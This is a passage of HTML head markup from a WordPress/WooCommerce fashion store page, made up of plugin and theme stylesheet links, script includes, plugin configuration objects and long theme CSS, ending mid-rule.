<link rel='stylesheet' id='elementor-icons-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.1' media='all' />
<link rel='stylesheet' id='elementor-post-9116-css' href='https://pearldavidfashion.com/wp-content/uploads/elementor/css/post-9116.css?ver=1748985929' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.0' media='all' />
<link rel='stylesheet' id='elementor-post-10335-css' href='https://pearldavidfashion.com/wp-content/uploads/elementor/css/post-10335.css?ver=1748985930' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oceanwp-wishlist-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/woo/wishlist.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://pearldavidfashion.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='ops-product-share-style-css' href='https://pearldavidfashion.com/wp-content/plugins/ocean-product-sharing/assets/css/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://pearldavidfashion.com/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pearldavidfashion.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748985939' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pearldavidfashion.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748985943' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://pearldavidfashion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/fami-buy-together/assets/vendors/jquery-lazy/jquery.lazy.min.js" id="lazy-js"></script>
<script id="famibt-frontend-js-extra">
var famibt = {"ajaxurl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","security":"31d5b7c18a","text":{"for_num_of_items":"For {{number}} item(s)","add_to_cart_text":"Add All To Cart","adding_to_cart_text":"Adding To Cart...","view_cart":"View cart","no_product_selected_text":"You must select at least one product","add_to_cart_success":"{{number}} product(s) was successfully added to your cart.","add_to_cart_fail_single":"One product is out of stock.","add_to_cart_fail_plural":"{{number}} products were out of stocks."},"price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20a6","wc_tax_enabled":"","cart_url":"https:\/\/pearldavidfashion.com\/cart\/","ex_tax_or_vat":""};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/fami-buy-together/assets/js/frontend.js" id="famibt-frontend-js"></script>
<script id="famisp-frontend-js-extra">
var famisp = {"ajaxurl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","security":"ac061ac5bd","sales_popup_data":{"famisp_enable_sales_popup":"yes","famisp_disable_sales_popup_mobile":"yes","famisp_popup_text":"Someone in {address} purchased a {product_name} <small>About {purchased_time} {time_unit} ago<\/small>","famisp_min_time":15000,"famisp_max_time":25000,"famisp_products":[],"famisp_products_ids":"","famisp_enable_ran_buy_time_in_sec":"yes","famisp_min_random_buy_time_in_sec":0,"famisp_max_random_buy_time_in_sec":59,"famisp_enable_ran_buy_time_in_min":"yes","famisp_min_random_buy_time_in_min":1,"famisp_max_random_buy_time_in_min":59,"famisp_enable_ran_buy_time_in_hour":"yes","famisp_min_random_buy_time_in_hour":1,"famisp_max_random_buy_time_in_hour":47,"famisp_enable_ran_buy_time_in_day":"yes","famisp_min_random_buy_time_in_day":2,"famisp_max_random_buy_time_in_day":10,"all_addresses":[]},"text":{"second":"second","seconds":"seconds","minute":"minute","minutes":"minutes","hour":"hour","hours":"hours","day":"day","days":"days"},"price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20a6","wc_tax_enabled":"","cart_url":"https:\/\/pearldavidfashion.com\/cart\/"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/fami-sales-popup/assets/js/frontend.js" id="famisp-frontend-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/uwac/public/js/uwac-public.js?ver=1.1.0" id="uwac-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/pearldavidfashion.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://pearldavidfashion.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://pearldavidfashion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pearldavidfashion.com/wp-json/wp/v2/product_cat/198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pearldavidfashion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.8.6" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.1; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://pearldavidfashion.com/wp-content/uploads/2019/03/cropped-fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pearldavidfashion.com/wp-content/uploads/2019/03/cropped-fav-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pearldavidfashion.com/wp-content/uploads/2019/03/cropped-fav-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pearldavidfashion.com/wp-content/uploads/2019/03/cropped-fav-270x270.jpg" />
		<style id="wp-custom-css">
			/* Hero Title */.elementor-element.hero-title .elementor-widget-container{display:inline-block}/* Footer Callout */.store-callout .icon-box-icon,.store-callout .icon-box-heading{display:table-cell;vertical-align:middle}.store-callout .icon-box-icon{height:1em;width:1em;line-height:1em}.store-callout .icon-box-icon i{color:#5b4f4f;font-size:34px;margin-right:15px}.store-callout .icon-box-heading{font-size:15px;font-weight:400;margin:0;color:#ffffff;letter-spacing:1px;text-transform:capitalize}@media screen and (max-width:767px){.store-callout .icon-box-icon{display:none}.store-callout .icon-box-heading{display:block;text-align:center}}/* Footer Borders */#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-recent-posts li,#footer-widgets .social-widget li a,#footer-widgets .woocommerce ul.product_list_widget li{border-color:rgba(255,255,255,0.2)}/* Footer Products */#footer-widgets .price del,#footer-widgets del .amount{color:#ddd}/* Footer Tags */#footer-widgets .tagcloud a{background-color:rgba(255,255,255,0.1);border-color:rgba(255,255,255,0.1)}#footer-widgets .tagcloud a:hover{background-color:rgba(255,255,255,0.2);color:#fff;border-color:rgba(255,255,255,0.2)}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#322b2b}/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#fe5252}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#fe5252}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#fe5252}.thumbnail:hover .link-post-svg-icon{background-color:#fe5252}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#fe5252}.current-shop-items-dropdown{border-top-color:#fe5252}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#fe5252}.wcmenucart-details.count:before{border-color:#fe5252}.woocommerce ul.products li.product .button:hover{border-color:#fe5252}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#fe5252}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#fe5252}.woocommerce .oceanwp-grid-list a.active{border-color:#fe5252}.woocommerce .oceanwp-grid-list a:hover{border-color:#fe5252}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#fe5252}.owp-product-nav li a.owp-nav-link:hover{border-color:#fe5252}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#fe5252}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#fe5252}.widget_product_categories li a:hover ~ .count{border-color:#fe5252}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#fe5252}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#fe5252}.widget_layered_nav li a:hover ~ .count{border-color:#fe5252}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#fe5252}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#fe5252}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#fe5252;border-bottom-color:#fe5252}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#fe5252;border-right-color:#fe5252}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#fe5252}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#fe5252}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#fe5252}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#fe5252}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#fe5252}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#fe5252}.widget-title{border-color:#fe5252}blockquote{border-color:#fe5252}#searchform-dropdown{border-color:#fe5252}.dropdown-menu .sub-menu{border-color:#fe5252}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#fe5252}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#fe5252}.social-widget li.oceanwp-email a:hover{border-color:#fe5252}#respond #cancel-comment-reply-link:hover{border-color:#fe5252}body .contact-info-widget.big-icons li:hover i{border-color:#fe5252}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#fe5252}blockquote,.wp-block-quote{border-left-color:#fe5252}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#fe5252}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#d14242}a:hover{color:#8a00ed}a:hover .owp-icon use{stroke:#8a00ed}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#efefef}.site-breadcrumbs ul li .breadcrumb-sep,.site-breadcrumbs ol li .breadcrumb-sep{color:#efefef}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#fe5252}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#fe5252}#scroll-top{border-radius:40px}#scroll-top:hover{background-color:#fe5252}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#ececec}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#ececec}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#dddddd}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#dddddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{color:#666666}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{color:#666666}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#8a05ec}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#8a00ed}/* Top Bar CSS */#top-bar{padding:16px 0 16px 0}#top-bar-content a,#top-bar-social-alt a{color:#888888}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#333333}#top-bar-social li a{color:#d808c7}#top-bar-social li a .owp-icon use{stroke:#d808c7}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:100px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:100px}#site-header{border-color:#ededed}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:246px}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:230px}}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:203px}@media (max-width:480px){#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:242px}}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#8a05ec}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#8a05ec}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #8a05ec,-10px 0 #8a05ec}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#8a05ec}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#8a05ec}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#8a00ed}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#8a00ed}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#8a05ec}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#8a05ec}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#8a05ec}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:#8a05ec}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#8a00ed}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#8a00ed}/* Sidebar CSS */.widget-title{border-color:#8a05ec}/* Footer Widgets CSS */#footer-widgets{background-color:#322b2b}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#8a05ec}/* Footer Bottom CSS */#footer-bottom{background-color:#4a285b}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#8a05ec}/* WooCommerce CSS */@media (max-width:480px){.oceanwp-mobile-menu-icon a.wcmenucart{font-size:13px}}@media (max-width:480px){.oceanwp-mobile-menu-icon a.wcmenucart .owp-icon{width:13px;height:13px}}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a:hover{color:#8a05ec}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{color:#8a05ec;border-color:#8a05ec}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid .amount{color:#8a00ed}.widget_shopping_cart .total .amount{color:#8a00ed}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#8a05ec}.woocommerce .oceanwp-off-canvas-filter:hover{color:#8a05ec}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#8a05ec}.woocommerce .oceanwp-grid-list a:hover{color:#8a05ec;border-color:#8a05ec}.woocommerce .oceanwp-grid-list a:hover .owp-icon use{stroke:#8a05ec}.woocommerce .oceanwp-grid-list a.active{color:#8a05ec;border-color:#8a05ec}.woocommerce .oceanwp-grid-list a.active .owp-icon use{stroke:#8a05ec}.woocommerce ul.products li.product li.category a:hover{color:#8a05ec}.woocommerce ul.products li.product li.title a:hover{color:#8a05ec}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#8a05ec}.woocommerce ul.products li.product li.owp-woo-cond-notice a:hover{color:#dd3333}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{background-color:#9110ed}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{color:#ffffff}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover{color:#8a05ec}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#8a05ec}.owp-quick-view{background-color:#8a05ec}.owp-qv-content-inner .owp-qv-close{color:#8a00ed}.price,.amount{color:#8a05ec}.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover{color:#8a05ec}.woocommerce div.owp-woo-single-cond-notice a:hover{color:#8a05ec}.owp-product-nav li a.owp-nav-link:hover{background-color:#8a05ec}.owp-product-nav li a.owp-nav-link:hover{border-color:#8a05ec}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color:#8a05ec}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#8a05ec}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#8a05ec}.woocommerce-MyAccount-navigation ul li a:before{color:#8a05ec}.woocommerce-MyAccount-navigation ul li a:hover{color:#8a05ec}.woocommerce-checkout .woocommerce-info a{color:#8a05ec}/* Social Sharing CSS */.entry-share ul li a{border-radius:4px}/* Typography CSS */body{font-family:Lato}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Poppins;font-weight:700;text-transform:capitalize}h1{font-family:Poppins;font-weight:600;text-transform:capitalize}h2{font-family:Poppins;font-weight:600}h3{font-family:Poppins;font-weight:600}h4{font-family:Poppins;font-weight:600}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li 